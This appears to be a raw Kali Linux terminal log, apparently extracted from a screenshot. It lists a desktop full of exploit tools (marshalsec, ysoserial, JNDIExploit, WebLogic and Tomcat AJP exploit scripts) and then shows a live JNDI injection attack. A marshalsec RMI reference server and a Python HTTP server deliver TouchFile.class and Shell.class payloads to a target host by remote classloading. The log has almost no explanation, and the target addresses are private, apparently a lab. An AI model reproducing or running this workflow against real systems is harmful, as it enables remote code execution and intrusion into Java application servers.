 ┌──(root㉿kali)-[/home/eraser/Desktop]
└─# ls
1.txt at4 peda-session-at4.txt
Acunetix attachment-12 peda-session-attachment-12.txt
AutoRecon burp peda-session-file.txt
AutoRecon-main.zip dirsearch redis-rogue-getshell
CNVD-2020-10487-Tomcat-Ajp-lfi.py dirsearch-master.zip redis-stable
CVE-2023-21839-master exploit.c redis-stable.tar.gz
File file sqlmapproject-sqlmap-acd9831
ISCC_easy get-pip.py test
JNDIExploit-1.2-SNAPSHOT.jar help.txt top1000.txt
PasteJ.zip libc6-i386_2.31-0ubuntu9.14_amd64.so weblogic.py
PasteJacker-master lyra-main weblogic_poc.py
TouchFile.class marshalsec-0.0.3-SNAPSHOT-all.jar ysoserial-0.1-cve-2018-2628-all.jar
WeblogicTool_1.3.jar peda-session-ISCC_easy.txt ysoserial-all.jar
┌──(root㉿kali)-[/home/eraser/Desktop]
└─# python -m http.server 9966
Serving HTTP on 0.0.0.0 port 9966 (http://0.0.0.0:9966/) ...
172.19.0.2 - - [26/Jul/2024 23:24:44] "GET /TouchFile.class HTTP/1.1" 200 -
172.19.0.2 - - [26/Jul/2024 23:30:20] "GET /Shell.class HTTP/1.1" 200 -
172.19.0.2 - - [26/Jul/2024 23:31:08] "GET /Shell.class HTTP/1.1" 200 -
Have connection from /172.19.0.2:54704
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.174.137:9966/TouchFile.class
Closing connection
ls
^C
┌──(root㉿kali)-[~]
└─# java -cp /home/eraser/Desktop/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174
.137:9966/#Shell" 9999
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:34640
Reading message...
Is RMI.lookup call for Shell 2
Sending remote classloading stub targeting http://192.168.174.137:9966/Shell.class
Closing connection
Have connection from /172.19.0.2:58934
Reading message...
Is RMI.lookup call for Shell 2
Sending remote classloading stub targeting http://192.168.174.137:9966/Shell.class
Closing connection